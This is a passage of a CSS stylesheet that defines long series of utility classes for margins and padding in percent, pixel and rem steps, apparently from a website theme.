.margin-25px-bottom{margin-bottom:25px}
.margin-30px-bottom{margin-bottom:30px}
.margin-35px-bottom{margin-bottom:35px}
.margin-40px-bottom{margin-bottom:40px}
.margin-45px-bottom{margin-bottom:45px}
.margin-50px-bottom{margin-bottom:50px}
.margin-55px-bottom{margin-bottom:55px}
.margin-60px-bottom{margin-bottom:60px}
.margin-65px-bottom{margin-bottom:65px}
.margin-70px-bottom{margin-bottom:70px}
.margin-75px-bottom{margin-bottom:75px}
.margin-80px-bottom{margin-bottom:80px}
.margin-85px-bottom{margin-bottom:85px}
.margin-90px-bottom{margin-bottom:90px}
.margin-95px-bottom{margin-bottom:95px}
.margin-100px-bottom{margin-bottom:100px}
.margin-1-rem-bottom{margin-bottom:1rem}
.margin-1-half-rem-bottom{margin-bottom:1.5rem}
.margin-2-rem-bottom{margin-bottom:2rem}
.margin-2-half-rem-bottom{margin-bottom:2.5rem}
.margin-3-rem-bottom{margin-bottom:3rem}
.margin-3-half-rem-bottom{margin-bottom:3.5rem}
.margin-4-rem-bottom{margin-bottom:4rem}
.margin-4-half-rem-bottom{margin-bottom:4.5rem}
.margin-5-rem-bottom{margin-bottom:5rem}
.margin-5-half-rem-bottom{margin-bottom:5.5rem}
.margin-6-rem-bottom{margin-bottom:6rem}
.margin-6-half-rem-bottom{margin-bottom:6.5rem}
.margin-7-rem-bottom{margin-bottom:7rem}
.margin-7-half-rem-bottom{margin-bottom:7.5rem}
.margin-8-rem-bottom{margin-bottom:8rem}
.margin-8-half-rem-bottom{margin-bottom:8.5rem}
.margin-9-rem-bottom{margin-bottom:9rem}
.margin-9-half-rem-bottom{margin-bottom:9.5rem}
.margin-10-rem-bottom{margin-bottom:10rem}
.margin-10-half-rem-bottom{margin-bottom:10.5rem}
.margin-15-rem-bottom{margin-bottom:15rem}
.margin-27-rem-bottom{margin-bottom:27rem}
.margin-one-right{margin-right:1%}
.margin-two-right{margin-right:2%}
.margin-three-right{margin-right:3%}
.margin-four-right{margin-right:4%}
.margin-five-right{margin-right:5%}
.margin-six-right{margin-right:6%}
.margin-seven-right{margin-right:7%}
.margin-eight-right{margin-right:8%}
.margin-nine-right{margin-right:9%}
.margin-ten-right{margin-right:10%}
.margin-eleven-right{margin-right:11%}
.margin-twelve-right{margin-right:12%}
.margin-thirteen-right{margin-right:13%}
.margin-fourteen-right{margin-right:14%}
.margin-fifteen-right{margin-right:15%}
.margin-sixteen-right{margin-right:16%}
.margin-seventeen-right{margin-right:17%}
.margin-eighteen-right{margin-right:18%}
.margin-nineteen-right{margin-right:19%}
.margin-twenty-right{margin-right:20%}
.margin-5px-right{margin-right:5px}
.margin-10px-right{margin-right:10px}
.margin-15px-right{margin-right:15px}
.margin-20px-right{margin-right:20px}
.margin-25px-right{margin-right:25px}
.margin-30px-right{margin-right:30px}
.margin-35px-right{margin-right:35px}
.margin-40px-right{margin-right:40px}
.margin-45px-right{margin-right:45px}
.margin-50px-right{margin-right:50px}
.margin-55px-right{margin-right:55px}
.margin-60px-right{margin-right:60px}
.margin-65px-right{margin-right:65px}
.margin-70px-right{margin-right:70px}
.margin-75px-right{margin-right:75px}
.margin-80px-right{margin-right:80px}
.margin-85px-right{margin-right:85px}
.margin-90px-right{margin-right:90px}
.margin-95px-right{margin-right:95px}
.margin-100px-right{margin-right:100px}
.margin-1-rem-right{margin-right:1rem}
.margin-1-half-rem-right{margin-right:1.5rem}
.margin-2-rem-right{margin-right:2rem}
.margin-2-half-rem-right{margin-right:2.5rem}
.margin-3-rem-right{margin-right:3rem}
.margin-3-half-rem-right{margin-right:3.5rem}
.margin-4-rem-right{margin-right:4rem}
.margin-4-half-rem-right{margin-right:4.5rem}
.margin-5-rem-right{margin-right:5rem}
.margin-5-half-rem-right{margin-right:5.5rem}
.margin-6-rem-right{margin-right:6rem}
.margin-6-half-rem-right{margin-right:6.5rem}
.margin-7-rem-right{margin-right:7rem}
.margin-7-half-rem-right{margin-right:7.5rem}
.margin-8-rem-right{margin-right:8rem}
.margin-8-half-rem-right{margin-right:8.5rem}
.margin-9-rem-right{margin-right:9rem}
.margin-9-half-rem-right{margin-right:9.5rem}
.margin-10-rem-right{margin-right:10rem}
.margin-10-half-rem-right{margin-right:10.5rem}
.margin-one-left{margin-left:1%}
.margin-two-left{margin-left:2%}
.margin-three-left{margin-left:3%}
.margin-four-left{margin-left:4%}
.margin-five-left{margin-left:5%}
.margin-six-left{margin-left:6%}
.margin-seven-left{margin-left:7%}
.margin-eight-left{margin-left:8%}
.margin-nine-left{margin-left:9%}
.margin-ten-left{margin-left:10%}
.margin-eleven-left{margin-left:11%}
.margin-twelve-left{margin-left:12%}
.margin-thirteen-left{margin-left:13%}
.margin-fourteen-left{margin-left:14%}
.margin-fifteen-left{margin-left:15%}
.margin-sixteen-left{margin-left:16%}
.margin-seventeen-left{margin-left:17%}
.margin-eighteen-left{margin-left:18%}
.margin-nineteen-left{margin-left:19%}
.margin-twenty-left{margin-left:20%}
.margin-5px-left{margin-left:5px}
.margin-10px-left{margin-left:10px}
.margin-15px-left{margin-left:15px}
.margin-20px-left{margin-left:20px}
.margin-25px-left{margin-left:25px}
.margin-30px-left{margin-left:30px}
.margin-35px-left{margin-left:35px}
.margin-40px-left{margin-left:40px}
.margin-45px-left{margin-left:45px}
.margin-50px-left{margin-left:50px}
.margin-55px-left{margin-left:55px}
.margin-60px-left{margin-left:60px}
.margin-65px-left{margin-left:65px}
.margin-70px-left{margin-left:70px}
.margin-75px-left{margin-left:75px}
.margin-80px-left{margin-left:80px}
.margin-85px-left{margin-left:85px}
.margin-90px-left{margin-left:90px}
.margin-95px-left{margin-left:95px}
.margin-100px-left{margin-left:100px}
.margin-1-rem-left{margin-left:1rem}
.margin-1-half-rem-left{margin-left:1.5rem}
.margin-2-rem-left{margin-left:2rem}
.margin-2-half-rem-left{margin-left:2.5rem}
.margin-3-rem-left{margin-left:3rem}
.margin-3-half-rem-left{margin-left:3.5rem}
.margin-4-rem-left{margin-left:4rem}
.margin-4-half-rem-left{margin-left:4.5rem}
.margin-5-rem-left{margin-left:5rem}
.margin-5-half-rem-left{margin-left:5.5rem}
.margin-6-rem-left{margin-left:6rem}
.margin-6-half-rem-left{margin-left:6.5rem}
.margin-7-rem-left{margin-left:7rem}
.margin-7-half-rem-left{margin-left:7.5rem}
.margin-8-rem-left{margin-left:8rem}
.margin-8-half-rem-left{margin-left:8.5rem}
.margin-9-rem-left{margin-left:9rem}
.margin-9-half-rem-left{margin-left:9.5rem}
.margin-10-rem-left{margin-left:10rem}
.margin-10-half-rem-left{margin-left:10.5rem}
.margin-one-lr{margin-left:1%;margin-right:1%}
.margin-two-lr{margin-left:2%;margin-right:2%}
.margin-three-lr{margin-left:3%;margin-right:3%}
.margin-four-lr{margin-left:4%;margin-right:4%}
.margin-five-lr{margin-left:5%;margin-right:5%}
.margin-six-lr{margin-left:6%;margin-right:6%}
.margin-seven-lr{margin-left:7%;margin-right:7%}
.margin-eight-lr{margin-left:8%;margin-right:8%}
.margin-nine-lr{margin-left:9%;margin-right:9%}
.margin-ten-lr{margin-left:10%;margin-right:10%}
.margin-eleven-lr{margin-left:11%;margin-right:11%}
.margin-twelve-lr{margin-left:12%;margin-right:12%}
.margin-thirteen-lr{margin-left:13%;margin-right:13%}
.margin-fourteen-lr{margin-left:14%;margin-right:14%}
.margin-fifteen-lr{margin-left:15%;margin-right:15%}
.margin-sixteen-lr{margin-left:16%;margin-right:16%}
.margin-seventeen-lr{margin-left:17%;margin-right:17%}
.margin-eighteen-lr{margin-left:18%;margin-right:18%}
.margin-nineteen-lr{margin-left:19%;margin-right:19%}
.margin-twenty-lr{margin-left:20%;margin-right:20%}
.margin-5px-lr{margin-left:5px;margin-right:5px}
.margin-10px-lr{margin-left:10px;margin-right:10px}
.margin-15px-lr{margin-left:15px;margin-right:15px}
.margin-20px-lr{margin-left:20px;margin-right:20px}
.margin-25px-lr{margin-left:25px;margin-right:25px}
.margin-30px-lr{margin-left:30px;margin-right:30px}
.margin-35px-lr{margin-left:35px;margin-right:35px}
.margin-40px-lr{margin-left:40px;margin-right:40px}
.margin-45px-lr{margin-left:45px;margin-right:45px}
.margin-50px-lr{margin-left:50px;margin-right:50px}
.margin-55px-lr{margin-left:55px;margin-right:55px}
.margin-60px-lr{margin-left:60px;margin-right:60px}
.margin-65px-lr{margin-left:65px;margin-right:65px}
.margin-70px-lr{margin-left:70px;margin-right:70px}
.margin-75px-lr{margin-left:75px;margin-right:75px}
.margin-80px-lr{margin-left:80px;margin-right:80px}
.margin-85px-lr{margin-left:85px;margin-right:85px}
.margin-90px-lr{margin-left:90px;margin-right:90px}
.margin-95px-lr{margin-left:95px;margin-right:95px}
.margin-100px-lr{margin-left:100px;margin-right:100px}
.margin-1-rem-lr{margin-left:1rem;margin-right:1rem}
.margin-1-half-rem-lr{margin-left:1.5rem;margin-right:1.5rem}
.margin-2-rem-lr{margin-left:2rem;margin-right:2rem}
.margin-2-half-rem-lr{margin-left:2.5rem;margin-right:2.5rem}
.margin-3-rem-lr{margin-left:3rem;margin-right:3rem}
.margin-3-half-rem-lr{margin-left:3.5rem;margin-right:3.5rem}
.margin-4-rem-lr{margin-left:4rem;margin-right:4rem}
.margin-4-half-rem-lr{margin-left:4.5rem;margin-right:4.5rem}
.margin-5-rem-lr{margin-left:5rem;margin-right:5rem}
.margin-5-half-rem-lr{margin-left:5.5rem;margin-right:5.5rem}
.margin-6-rem-lr{margin-left:6rem;margin-right:6rem}
.margin-6-half-rem-lr{margin-left:6.5rem;margin-right:6.5rem}
.margin-7-rem-lr{margin-left:7rem;margin-right:7rem}
.margin-7-half-rem-lr{margin-left:7.5rem;margin-right:7.5rem}
.margin-8-rem-lr{margin-left:8rem;margin-right:8rem}
.margin-8-half-rem-lr{margin-left:8.5rem;margin-right:8.5rem}
.margin-9-rem-lr{margin-left:9rem;margin-right:9rem}
.margin-9-half-rem-lr{margin-left:9.5rem;margin-right:9.5rem}
.margin-10-rem-lr{margin-left:10rem;margin-right:10rem}
.margin-10-half-rem-lr{margin-left:10.5rem;margin-right:10.5rem}
.margin-one-tb{margin-top:1%;margin-bottom:1%}
.margin-two-tb{margin-top:2%;margin-bottom:2%}
.margin-three-tb{margin-top:3%;margin-bottom:3%}
.margin-four-tb{margin-top:4%;margin-bottom:4%}
.margin-five-tb{margin-top:5%;margin-bottom:5%}
.margin-six-tb{margin-top:6%;margin-bottom:6%}
.margin-seven-tb{margin-top:7%;margin-bottom:7%}
.margin-eight-tb{margin-top:8%;margin-bottom:8%}
.margin-nine-tb{margin-top:9%;margin-bottom:9%}
.margin-ten-tb{margin-top:10%;margin-bottom:10%}
.margin-eleven-tb{margin-top:11%;margin-bottom:11%}
.margin-twelve-tb{margin-top:12%;margin-bottom:12%}
.margin-thirteen-tb{margin-top:13%;margin-bottom:13%}
.margin-fourteen-tb{margin-top:14%;margin-bottom:14%}
.margin-fifteen-tb{margin-top:15%;margin-bottom:15%}
.margin-sixteen-tb{margin-top:16%;margin-bottom:16%}
.margin-seventeen-tb{margin-top:17%;margin-bottom:17%}
.margin-eighteen-tb{margin-top:18%;margin-bottom:18%}
.margin-nineteen-tb{margin-top:19%;margin-bottom:19%}
.margin-twenty-tb{margin-top:20%;margin-bottom:20%}
.margin-5px-tb{margin-top:5px;margin-bottom:5px}
.margin-10px-tb{margin-top:10px;margin-bottom:10px}
.margin-15px-tb{margin-top:15px;margin-bottom:15px}
.margin-20px-tb{margin-top:20px;margin-bottom:20px}
.margin-25px-tb{margin-top:25px;margin-bottom:25px}
.margin-30px-tb{margin-top:30px;margin-bottom:30px}
.margin-35px-tb{margin-top:35px;margin-bottom:35px}
.margin-40px-tb{margin-top:40px;margin-bottom:40px}
.margin-45px-tb{margin-top:45px;margin-bottom:45px}
.margin-50px-tb{margin-top:50px;margin-bottom:50px}
.margin-55px-tb{margin-top:55px;margin-bottom:55px}
.margin-60px-tb{margin-top:60px;margin-bottom:60px}
.margin-65px-tb{margin-top:65px;margin-bottom:65px}
.margin-70px-tb{margin-top:70px;margin-bottom:70px}
.margin-75px-tb{margin-top:75px;margin-bottom:75px}
.margin-80px-tb{margin-top:80px;margin-bottom:80px}
.margin-85px-tb{margin-top:85px;margin-bottom:85px}
.margin-90px-tb{margin-top:90px;margin-bottom:90px}
.margin-95px-tb{margin-top:95px;margin-bottom:95px}
.margin-100px-tb{margin-top:100px;margin-bottom:100px}
.margin-1-rem-tb{margin-top:1rem;margin-bottom:1rem}
.margin-1-half-rem-tb{margin-top:1.5rem;margin-bottom:1.5rem}
.margin-2-rem-tb{margin-top:2rem;margin-bottom:2rem}
.margin-2-half-rem-tb{margin-top:2.5rem;margin-bottom:2.5rem}
.margin-3-rem-tb{margin-top:3rem;margin-bottom:3rem}
.margin-3-half-rem-tb{margin-top:3.5rem;margin-bottom:3.5rem}
.margin-4-rem-tb{margin-top:4rem;margin-bottom:4rem}
.margin-4-half-rem-tb{margin-top:4.5rem;margin-bottom:4.5rem}
.margin-5-rem-tb{margin-top:5rem;margin-bottom:5rem}
.margin-5-half-rem-tb{margin-top:5.5rem;margin-bottom:5.5rem}
.margin-6-rem-tb{margin-top:6rem;margin-bottom:6rem}
.margin-6-half-rem-tb{margin-top:6.5rem;margin-bottom:6.5rem}
.margin-7-rem-tb{margin-top:7rem;margin-bottom:7rem}
.margin-7-half-rem-tb{margin-top:7.5rem;margin-bottom:7.5rem}
.margin-8-rem-tb{margin-top:8rem;margin-bottom:8rem}
.margin-8-half-rem-tb{margin-top:8.5rem;margin-bottom:8.5rem}
.margin-9-rem-tb{margin-top:9rem;margin-bottom:9rem}
.margin-9-half-rem-tb{margin-top:9.5rem;margin-bottom:9.5rem}
.margin-10-rem-tb{margin-top:10rem;margin-bottom:10rem}
.margin-10-half-rem-tb{margin-top:10.5rem;margin-bottom:10.5rem}
.margin-auto-lr{margin:0 auto}
.margin-auto{margin:auto}
.no-margin{margin:0!important}
.no-margin-top{margin-top:0!important}
.no-margin-bottom{margin-bottom:0!important}
.no-margin-left{margin-left:0!important}
.no-margin-right{margin-right:0!important}
.no-margin-lr{margin-right:0!important;margin-left:0!important}
.padding-one-all{padding:1%}
.padding-two-all{padding:2%}
.padding-three-all{padding:3%}
.padding-four-all{padding:4%}
.padding-five-all{padding:5%}
.padding-six-all{padding:6%}
.padding-seven-all{padding:7%}
.padding-eight-all{padding:8%}
.padding-nine-all{padding:9%}
.padding-ten-all{padding:10%}
.padding-eleven-all{padding:11%}
.padding-twelve-all{padding:12%}
.padding-thirteen-all{padding:13%}
.padding-fourteen-all{padding:14%}
.padding-fifteen-all{padding:15%}
.padding-sixteen-all{padding:16%}
.padding-seventeen-all{padding:17%}
.padding-eighteen-all{padding:18%}
.padding-nineteen-all{padding:19%}
.padding-twenty-all{padding:20%}
.padding-5px-all{padding:5px}
.padding-10px-all{padding:10px}
.padding-15px-all{padding:15px}
.padding-20px-all{padding:20px}
.padding-25px-all{padding:25px}
.padding-30px-all{padding:30px}
.padding-35px-all{padding:35px}
.padding-40px-all{padding:40px}
.padding-45px-all{padding:45px}
.padding-50px-all{padding:50px}
.padding-55px-all{padding:55px}
.padding-60px-all{padding:60px}
.padding-65px-all{padding:65px}
.padding-70px-all{padding:70px}
.padding-75px-all{padding:75px}
.padding-80px-all{padding:80px}
.padding-85px-all{padding:85px}
.padding-90px-all{padding:90px}
.padding-95px-all{padding:95px}
.padding-100px-all{padding:100px}
.padding-1-rem-all{padding:1rem}
.padding-1-half-rem-all{padding:1.5rem}
.padding-2-rem-all{padding:2rem}
.padding-2-half-rem-all{padding:2.5rem}
.padding-3-rem-all{padding:3rem}
.padding-3-half-rem-all{padding:3.5rem}
.padding-4-rem-all{padding:4rem}
.padding-4-half-rem-all{padding:4.5rem}
.padding-5-rem-all{padding:5rem}
.padding-5-half-rem-all{padding:5.5rem}
.padding-6-rem-all{padding:6rem}
.padding-6-half-rem-all{padding:6.5rem}
.padding-7-rem-all{padding:7rem}
.padding-7-half-rem-all{padding:7.5rem}
.padding-8-rem-all{padding:8rem}
.padding-8-half-rem-all{padding:8.5rem}
.padding-9-rem-all{padding:9rem}
.padding-9-half-rem-all{padding:9.5rem}
.padding-10-rem-all{padding:10rem}
.padding-10-half-rem-all{padding:10.5rem}
.padding-one-top{padding-top:1%}
.padding-two-top{padding-top:2%}
.padding-three-top{padding-top:3%}
.padding-four-top{padding-top:4%}
.padding-five-top{padding-top:5%}
.padding-six-top{padding-top:6%}
.padding-seven-top{padding-top:7%}
.padding-eight-top{padding-top:8%}
.padding-nine-top{padding-top:9%}
.padding-ten-top{padding-top:10%}
.padding-eleven-top{padding-top:11%}
.padding-twelve-top{padding-top:12%}
.padding-thirteen-top{padding-top:13%}
.padding-fourteen-top{padding-top:14%}
.padding-fifteen-top{padding-top:15%}
.padding-sixteen-top{padding-top:16%}
.padding-seventeen-top{padding-top:17%}
.padding-eighteen-top{padding-top:18%}
.padding-nineteen-top{padding-top:19%}
.padding-twenty-top{padding-top:20%}
.padding-5px-top{padding-top:5px}
.padding-10px-top{padding-top:10px}
.padding-15px-top{padding-top:15px}
.padding-20px-top{padding-top:20px}
.padding-25px-top{padding-top:25px}
.padding-30px-top{padding-top:30px}
.padding-35px-top{padding-top:35px}
.padding-40px-top{padding-top:40px}
.padding-45px-top{padding-top:45px}
.padding-50px-top{padding-top:50px}
.padding-55px-top{padding-top:55px}
.padding-60px-top{padding-top:60px}
.padding-65px-top{padding-top:65px}
.padding-70px-top{padding-top:70px}
.padding-75px-top{padding-top:75px}
.padding-80px-top{padding-top:80px}
.padding-85px-top{padding-top:85px}
.padding-90px-top{padding-top:90px}
.padding-95px-top{padding-top:95px}
.padding-100px-top{padding-top:100px}
.padding-1-rem-top{padding-top:1rem}
.padding-1-half-rem-top{padding-top:1.5rem}
.padding-2-rem-top{padding-top:2rem}
.padding-2-half-rem-top{padding-top:2.5rem}
.padding-3-rem-top{padding-top:3rem}
.padding-3-half-rem-top{padding-top:3.5rem}
.padding-4-rem-top{padding-top:4rem}
.padding-4-half-rem-top{padding-top:4.5rem}
.padding-5-rem-top{padding-top:5rem}
.padding-5-half-rem-top{padding-top:5.5rem}
.padding-6-rem-top{padding-top:6rem}
.padding-6-half-rem-top{padding-top:6.5rem}
.padding-7-rem-top{padding-top:7rem}
.padding-7-half-rem-top{padding-top:7.5rem}
.padding-8-rem-top{padding-top:8rem}
.padding-8-half-rem-top{padding-top:8.5rem}
.padding-9-rem-top{padding-top:9rem}
.padding-9-half-rem-top{padding-top:9.5rem}
.padding-10-rem-top{padding-top:10rem}
.padding-10-half-rem-top{padding-top:10.5rem}
.padding-one-bottom{padding-bottom:1%}
.padding-two-bottom{padding-bottom:2%}
.padding-three-bottom{padding-bottom:3%}
.padding-four-bottom{padding-bottom:4%}
.padding-five-bottom{padding-bottom:5%}
.padding-six-bottom{padding-bottom:6%}
.padding-seven-bottom{padding-bottom:7%}
.padding-eight-bottom{padding-bottom:8%}
.padding-nine-bottom{padding-bottom:9%}
.padding-ten-bottom{padding-bottom:10%}
.padding-eleven-bottom{padding-bottom:11%}
.padding-twelve-bottom{padding-bottom:12%}
.padding-thirteen-bottom{padding-bottom:13%}
.padding-fourteen-bottom{padding-bottom:14%}
.padding-fifteen-bottom{padding-bottom:15%}
.padding-sixteen-bottom{padding-bottom:16%}
.padding-seventeen-bottom{padding-bottom:17%}
.padding-eighteen-bottom{padding-bottom:18%}
.padding-nineteen-bottom{padding-bottom:19%}
.padding-twenty-bottom{padding-bottom:20%}
.padding-5px-bottom{padding-bottom:5px}
.padding-10px-bottom{padding-bottom:10px}
.padding-15px-bottom{padding-bottom:15px}
.padding-20px-bottom{padding-bottom:20px}
.padding-25px-bottom{padding-bottom:25px}
.padding-30px-bottom{padding-bottom:30px}
.padding-35px-bottom{padding-bottom:35px}
.padding-40px-bottom{padding-bottom:40px}
.padding-45px-bottom{padding-bottom:45px}
.padding-50px-bottom{padding-bottom:50px}
.padding-55px-bottom{padding-bottom:55px}
.padding-60px-bottom{padding-bottom:60px}
.padding-65px-bottom{padding-bottom:65px}
.padding-70px-bottom{padding-bottom:70px}
.padding-75px-bottom{padding-bottom:75px}
.padding-80px-bottom{padding-bottom:80px}
.padding-85px-bottom{padding-bottom:85px}
.padding-90px-bottom{padding-bottom:90px}
.padding-95px-bottom{padding-bottom:95px}
.padding-100px-bottom{padding-bottom:100px}
.padding-1-rem-bottom{padding-bottom:1rem}
.padding-1-half-rem-bottom{padding-bottom:1.5rem}
.padding-2-rem-bottom{padding-bottom:2rem}
.padding-2-half-rem-bottom{padding-bottom:2.5rem}
.padding-3-rem-bottom{padding-bottom:3rem}
.padding-3-half-rem-bottom{padding-bottom:3.5rem}
.padding-4-rem-bottom{padding-bottom:4rem}
.padding-4-half-rem-bottom{padding-bottom:4.5rem}
.padding-5-rem-bottom{padding-bottom:5rem}
.padding-5-half-rem-bottom{padding-bottom:5.5rem}
.padding-6-rem-bottom{padding-bottom:6rem}
.padding-6-half-rem-bottom{padding-bottom:6.5rem}
.padding-7-rem-bottom{padding-bottom:7rem}
.padding-7-half-rem-bottom{padding-bottom:7.5rem}
.padding-8-rem-bottom{padding-bottom:8rem}
.padding-8-half-rem-bottom{padding-bottom:8.5rem}
.padding-9-rem-bottom{padding-bottom:9rem}
.padding-9-half-rem-bottom{padding-bottom:9.5rem}
.padding-10-rem-bottom{padding-bottom:10rem}
.padding-10-half-rem-bottom{padding-bottom:10.5rem}
.padding-one-right{padding-right:1%}
.padding-two-right{padding-right:2%}
.padding-three-right{padding-right:3%}
.padding-four-right{padding-right:4%}
.padding-five-right{padding-right:5%}
.padding-six-right{padding-right:6%}
.padding-seven-right{padding-right:7%}
.padding-eight-right{padding-right:8%}
.padding-nine-right{padding-right:9%}
.padding-ten-right{padding-right:10%}
.padding-eleven-right{padding-right:11%}
.padding-twelve-right{padding-right:12%}
.padding-thirteen-right{padding-right:13%}
.padding-fourteen-right{padding-right:14%}
.padding-fifteen-right{padding-right:15%}
.padding-sixteen-right{padding-right:16%}
.padding-seventeen-right{padding-right:17%}
.padding-eighteen-right{padding-right:18%}
.padding-nineteen-right{padding-right:19%}
.padding-twenty-right{padding-right:20%}
.padding-5px-right{padding-right:5px}
.padding-10px-right{padding-right:10px}
.padding-15px-right{padding-right:15px}
.padding-20px-right{padding-right:20px}
.padding-25px-right{padding-right:25px}
.padding-30px-right{padding-right:30px}
.padding-35px-right{padding-right:35px}
.padding-40px-right{padding-right:40px}
.padding-45px-right{padding-right:45px}
.padding-50px-right{padding-right:50px}
.padding-55px-right{padding-right:55px}
.padding-60px-right{padding-right:60px}
.padding-65px-right{padding-right:65px}
.padding-70px-right{padding-right:70px}
.padding-75px-right{padding-right:75px}
.padding-80px-right{padding-right:80px}
.padding-85px-right{padding-right:85px}
.padding-90px-right{padding-right:90px}
.padding-95px-right{padding-right:95px}
.padding-100px-right{padding-right:100px}
.padding-1-rem-right{padding-right:1rem}
.padding-1-half-rem-right{padding-right:1.5rem}
.padding-2-rem-right{padding-right:2rem}
.padding-2-half-rem-right{padding-right:2.5rem}
.padding-3-rem-right{padding-right:3rem}
.padding-3-half-rem-right{padding-right:3.5rem}
.padding-4-rem-right{padding-right:4rem}
.padding-4-half-rem-right{padding-right:4.5rem}
.padding-5-rem-right{padding-right:5rem}
.padding-5-half-rem-right{padding-right:5.5rem}
.padding-6-rem-right{padding-right:6rem}
.padding-6-half-rem-right{padding-right:6.5rem}
.padding-7-rem-right{padding-right:7rem}
.padding-7-half-rem-right{padding-right:7.5rem}
.padding-8-rem-right{padding-right:8rem}
.padding-8-half-rem-right{padding-right:8.5rem}
.padding-9-rem-right{padding-right:9rem}
.padding-9-half-rem-right{padding-right:9.5rem}
.padding-10-rem-right{padding-right:10rem}
.padding-10-half-rem-right{padding-right:10.5rem}
.padding-one-left{padding-left:1%}
.padding-two-left{padding-left:2%}
.padding-three-left{padding-left:3%}
.padding-four-left{padding-left:4%}
.padding-five-left{padding-left:5%}
.padding-six-left{padding-left:6%}
.padding-seven-left{padding-left:7%}
.padding-eight-left{padding-left:8%}
.padding-nine-left{padding-left:9%}
.padding-ten-left{padding-left:10%}
.padding-eleven-left{padding-left:11%}
.padding-twelve-left{padding-left:12%}
.padding-thirteen-left{padding-left:13%}
.padding-fourteen-left{padding-left:14%}
.padding-fifteen-left{padding-left:15%}
.padding-sixteen-left{padding-left:16%}
.padding-seventeen-left{padding-left:17%}
.padding-eighteen-left{padding-left:18%}
.padding-nineteen-left{padding-left:19%}
.padding-twenty-left{padding-left:20%}
.padding-5px-left{padding-left:5px}
.padding-10px-left{padding-left:10px}
.padding-15px-left{padding-left:15px}
.padding-20px-left{padding-left:20px}
.padding-25px-left{padding-left:25px}
.padding-30px-left{padding-left:30px}
.padding-35px-left{padding-left:35px}
.padding-40px-left{padding-left:40px}
.padding-45px-left{padding-left:45px}
.padding-50px-left{padding-left:50px}
.padding-55px-left{padding-left:55px}
.padding-60px-left{padding-left:60px}
.padding-65px-left{padding-left:65px}
.padding-70px-left{padding-left:70px}
.padding-75px-left{padding-left:75px}
.padding-80px-left{padding-left:80px}
.padding-85px-left{padding-left:85px}
.padding-90px-left{padding-left:90px}
.padding-95px-left{padding-left:95px}
.padding-100px-left{padding-left:100px}
.padding-1-rem-left{padding-left:1rem}
.padding-1-half-rem-left{padding-left:1.5rem}
.padding-2-rem-left{padding-left:2rem}
.padding-2-half-rem-left{padding-left:2.5rem}
.padding-3-rem-left{padding-left:3rem}
.padding-3-half-rem-left{padding-left:3.5rem}
.padding-4-rem-left{padding-left:4rem}
.padding-4-half-rem-left{padding-left:4.5rem}
.padding-5-rem-left{padding-left:5rem}
.padding-5-half-rem-left{padding-left:5.5rem}
.padding-6-rem-left{padding-left:6rem}
.padding-6-half-rem-left{padding-left:6.5rem}
.padding-7-rem-left{padding-left:7rem}
.padding-7-half-rem-left{padding-left:7.5rem}
.padding-8-rem-left{padding-left:8rem}
.padding-8-half-rem-left{padding-left:8.5rem}
.padding-9-rem-left{padding-left:9rem}
.padding-9-half-rem-left{padding-left:9.5rem}
.padding-10-rem-left{padding-left:10rem}
.padding-10-half-rem-left{padding-left:10.5rem}
.padding-one-tb{padding-top:1%;padding-bottom:1%}
.padding-two-tb{padding-top:2%;padding-bottom:2%}
.padding-three-tb{padding-top:3%;padding-bottom:3%}
.padding-four-tb{padding-top:4%;padding-bottom:4%}
.padding-five-tb{padding-top:5%;padding-bottom:5%}
.padding-six-tb{padding-top:6%;padding-bottom:6%}
.padding-seven-tb{padding-top:7%;padding-bottom:7%}
.padding-eight-tb{padding-top:8%;padding-bottom:8%}
.padding-nine-tb{padding-top:9%;padding-bottom:9%}
.padding-ten-tb{padding-top:10%;padding-bottom:10%}
.padding-eleven-tb{padding-top:11%;padding-bottom:11%}
.padding-twelve-tb{padding-top:12%;padding-bottom:12%}
.padding-thirteen-tb{padding-top:13%;padding-bottom:13%}
.padding-fourteen-tb{padding-top:14%;padding-bottom:14%}
.padding-fifteen-tb{padding-top:15%;padding-bottom:15%}
.padding-sixteen-tb{padding-top:16%;padding-bottom:16%}
.padding-seventeen-tb{padding-top:17%;padding-bottom:17%}
.padding-eighteen-tb{padding-top:18%;padding-bottom:18%}
.padding-nineteen-tb{padding-top:19%;padding-bottom:19%}
.padding-twenty-tb{padding-top:20%;padding-bottom:20%}
.padding-5px-tb{padding-top:5px;padding-bottom:5px}
.padding-10px-tb{padding-top:10px;padding-bottom:10px}
.padding-15px-tb{padding-top:15px;padding-bottom:15px}
.padding-20px-tb{padding-top:20px;padding-bottom:20px}
.padding-25px-tb{padding-top:25px;padding-bottom:25px}
.padding-30px-tb{padding-top:30px;padding-bottom:30px}
.padding-35px-tb{padding-top:35px;padding-bottom:35px}
.padding-40px-tb{padding-top:40px;padding-bottom:40px}
.padding-45px-tb{padding-top:45px;padding-bottom:45px}
.padding-50px-tb{padding-top:50px;padding-bottom:50px}
.padding-55px-tb{padding-top:55px;padding-bottom:55px}
.padding-60px-tb{padding-top:60px;padding-bottom:60px}
.padding-65px-tb{padding-top:65px;padding-bottom:65px}
.padding-70px-tb{padding-top:70px;padding-bottom:70px}
.padding-75px-tb{padding-top:75px;padding-bottom:75px}
.padding-80px-tb{padding-top:80px;padding-bottom:80px}
.padding-85px-tb{padding-top:85px;padding-bottom:85px}
.padding-90px-tb{padding-top:90px;padding-bottom:90px}
.padding-95px-tb{padding-top:95px;padding-bottom:95px}
.padding-100px-tb{padding-top:100px;padding-bottom:100px}
.padding-1-rem-tb{padding-top:1rem;padding-bottom:1rem}
.padding-1-half-rem-tb{padding-top:1.5rem;padding-bottom:1.5rem}
.padding-2-rem-tb{padding-top:2rem;padding-bottom:2rem}
.padding-2-half-rem-tb{padding-top:2.5rem;padding-bottom:2.5rem}
.padding-3-rem-tb{padding-top:3rem;padding-bottom:3rem}
.padding-3-half-rem-tb{padding-top:3.5rem;padding-bottom:3.5rem}
.padding-4-rem-tb{padding-top:4rem;padding-bottom:4rem}
.padding-4-half-rem-tb{padding-top:4.5rem;padding-bottom:4.5rem}
.padding-5-rem-tb{padding-top:5rem;padding-bottom:5rem}
.padding-5-half-rem-tb{padding-top:5.5rem;padding-bottom:5.5rem}
.padding-6-rem-tb{padding-top:6rem;padding-bottom:6rem}
.padding-6-half-rem-tb{padding-top:6.5rem;padding-bottom:6.5rem}
.padding-7-rem-tb{padding-top:7rem;padding-bottom:7rem}
.padding-7-half-rem-tb{padding-top:7.5rem;padding-bottom:7.5rem}
.padding-8-rem-tb{padding-top:8rem;padding-bottom:8rem}
.padding-8-half-rem-tb{padding-top:8.5rem;padding-bottom:8.5rem}
.padding-9-rem-tb{padding-top:9rem;padding-bottom:9rem}
